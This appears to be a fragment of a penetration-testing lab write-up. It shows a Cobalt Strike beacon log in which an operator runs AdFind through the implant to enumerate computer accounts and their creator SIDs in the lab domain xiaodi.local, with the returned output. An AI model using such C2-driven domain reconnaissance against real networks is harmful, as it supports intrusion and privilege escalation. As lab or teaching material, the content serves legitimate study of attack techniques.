 beacon> shell AdFind.exe -b "DC=xiaodi,DC=local" -f "(&(samAccountType=805306369))" cn mS-DS-CreatorSID
[*] Tasked beacon to run: AdFind.exe -b "DC=xiaodi,DC=local" -f "(&(samAccountType=805306369))" cn mS-DS-CreatorSID
[+] host called home, sent: 120 bytes
[+] received output:
AdFind V01.62.00cpp Joe Richards (support@joeware.net) October 2023
Using server: DC.xiaodi.local:389
Directory: Windows Server 2012 R2
dn:CN=DC,OU=Domain Controllers,DC=xiaodi,DC=local
>cn: DC
dn:CN=DATA,CN=Computers,DC=xiaodi,DC=local
>cn: DATA
>ms-ds-creatorsid: S-1-5-21-1695257952-3088263962-2055235443-1104
dn:CN=WEBADMIN,CN=Computers,DC=xiaodi,DC=local
>cn: WEBADMIN
>ms-ds-creatorsid: S-1-5-21-1695257952-3088263962-2055235443-1602
3 Objects returned